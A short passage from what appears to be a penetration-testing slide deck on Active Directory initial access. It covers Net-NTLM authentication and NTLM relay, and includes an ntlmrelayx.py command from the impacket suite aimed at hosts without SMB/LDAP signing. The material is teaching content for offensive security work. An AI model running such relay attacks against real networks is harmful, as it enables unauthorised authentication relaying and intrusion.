



Initial Access > No AD Access > Net-NTLM Authentication

Slide 26


Initial Access > No AD Access > NTLM Relay
Without SMB/LDAP* signing, an NTLM relay can be performed using ntlmrelayx.py from the impacket suite of tools.
ntlmrelayx.py -tf $target -smb2support
Image From: https://en.hackndo.com/ntlm-relay/

Slide 27

